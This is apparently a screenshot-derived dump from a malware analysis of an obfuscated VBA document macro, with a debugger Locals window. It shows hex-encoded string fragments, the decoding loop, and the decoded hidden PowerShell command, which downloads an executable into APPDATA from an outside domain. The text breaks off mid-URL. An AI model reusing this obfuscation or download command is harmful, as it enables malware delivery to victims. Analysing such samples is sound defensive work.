 Dim VZJ_YD As String
VZJ_YD = G_WW & HH_MNH & NKV_LAY & SR_W & BME_OPV & U_Z & G_S & WX_O & MA_QD & CWM_LZ & H_CXY & LUT_W & FZG_VUV & E_MQ & L_SF & T_HB & XNZ_JCT & XRY_YWA & TP_ZSI & TM_T & LI_L &
Dim YRM_XG As Long
Dim B_R As String
Dim YX_XXU As String
For YRM_XG = 1 To Len(VZJ_YD) Step 2
YX_XXU = Chr("&H" & Mid(VZJ_YD, YRM_XG, 2))
B_R = B_R & Chr(Asc(YX_XXU) - 82)
Next
NV_FOU = B_R
End Function
Public Function CLU_P(ByVal F_G As String)
Dim GAR_HX As PO_Z
Dim ICF_OAJ As PO_Z
Dim UW_TX As KZI_W
Locals
Project.ThisDocument.NV_FOU
Expression Value
TM_T "89B5BF80B7CAB7797B8D727AA0B7"
LI_L "C97FA1B4BCB7B5C6727FB5C1BF72"
F_JW "A5BAB7BEBE8093C2C2BEBBB5B3C6"
LFK_OZG "BBC1C07B80A5BAB7BEBE97CAB7B5"
SW_R "C7C6B77A76B7C0C88C93A2A29693"
Y_CB "A693727D7279AEC789B5BF80B7CA"
AF_CJ "B7797B8D72A5C6C1C27FA2C4C1B5"
H_IN "B7C5C5727F9BB67276A2BBB6727F98C1C4B5B7"
VZJ_YD
YRM_XG 553
B_R "powershell.exe -WindowStyle Hidden -noprofile If (test-path $env:APPDATA + '\u7cm.exe') {Remove-Item $env:APPDATA + '\u7cm.exe'}; $KDFB = New-Object System.Net.WebClient; $KDFB.Headers['User-Agent'] = 'USRUE-VNC'; $KDFB.DownloadFile('https://authenticrecordsonline.com/costma
YX_XXU